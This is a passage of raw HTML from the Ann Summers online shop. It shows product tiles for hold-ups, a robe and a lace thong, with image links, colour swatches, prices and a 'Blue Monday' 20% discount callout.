              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LACE-TOP-GLOSSY-HOLD-UP-NEW&amp;dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw5cc978b8/images/Swatches/BB1237.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/stockings/stockings-shop-by-category-hold-ups/lace-top-glossy-hold-ups/LACE-TOP-GLOSSY-HOLD-UP-NEW.html?dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color=Black" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dLACE-TOP-GLOSSY-HOLD-UP-NEW%26dwvar_LACE-TOP-GLOSSY-HOLD-UP-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Lace Top Glossy Hold Ups"
        aria-label="Quick View for Lace Top Glossy Hold Ups">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="CHERRYANN-PLANET-ROBE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CHERRYANN-PLANET-ROBE&quot;,&quot;name&quot;:&quot;Cherryann Robe&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-robes&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cherryann&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Robe&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="b9633b78f10c84dd2957859f41" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cherryann Robe"
      title="Cherryann Robe"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cherryann Robe"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-PLANET-ROBE%26dwvar_CHERRYANN-PLANET-ROBE_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Robe"
        aria-label="Quick View for Cherryann Robe">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black">Cherryann Robe</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfab7dd50/images/2003623/2003623_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfab7dd50/images/2003623/2003623_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59d79529/images/2003623/2003623_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59d79529/images/2003623/2003623_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca6cb27d/images/2003623/2003623_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca6cb27d/images/2003623/2003623_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa11070af/images/2006896/2006896_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa11070af/images/2006896/2006896_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64fd5d4a/images/2006896/2006896_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64fd5d4a/images/2006896/2006896_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Ivory"
              aria-label="Select color Ivory"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d660d30/images/2003298/2003298_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d660d30/images/2003298/2003298_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d660d30/images/2003298/2003298_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50053635/images/2003298/2003298_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50053635/images/2003298/2003298_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59e3e04e/images/2003298/2003298_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59e3e04e/images/2003298/2003298_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd124786a/images/2003298/2003298_NZ_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd124786a/images/2003298/2003298_NZ_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b9a31f8/images/2003298/2003298_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b9a31f8/images/2003298/2003298_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50053635/images/2003298/2003298_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Ivory"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Ivory" data-href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Ivory">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-PLANET-ROBE%26dwvar_CHERRYANN-PLANET-ROBE_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Robe"
        aria-label="Quick View for Cherryann Robe">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="SEXY-LACE-THONG-NEW">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-THONG-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Thong&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-knickers-and-thongs-thongs&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Nudes&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Knickers&quot;,&quot;dimension10&quot;:&quot;Thong&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;}">
  <!-- dwMarker="product" dwContentID="5248469ab47098f9ebca587858" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf61cb324/images/2009462/sexylaceplanetthong-black-all--2009462-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Thong"
      title="Sexy Lace Thong"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4aa5fcc/images/2009462/sexylaceplanetthong-black-all--2009462-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Thong"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-THONG-NEW&amp;dwvar_SEXY-LACE-THONG-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-THONG-NEW%26dwvar_SEXY-LACE-THONG-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Thong"
        aria-label="Quick View for Sexy Lace Thong">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Black">Sexy Lace Thong</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/lingerie-shop-by-category-knickers-and-thongs-thongs/sexy-lace-thong/SEXY-LACE-THONG-NEW.html?dwvar_SEXY-LACE-THONG-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf61cb324/images/2009462/sexylaceplanetthong-black-all--2009462-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf61cb324/images/2009462/sexylaceplanetthong-black-all--2009462-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf61cb324/images/2009462/sexylaceplanetthong-black-all--2009462-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4aa5fcc/images/2009462/sexylaceplanetthong-black-all--2009462-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Thong&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4aa5fcc/images/2009462/sexylaceplanetthong-black-all--2009462-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Thong&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97e20f44/images/2009462/sexylaceplanetthong-black-all--2009462-backk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace 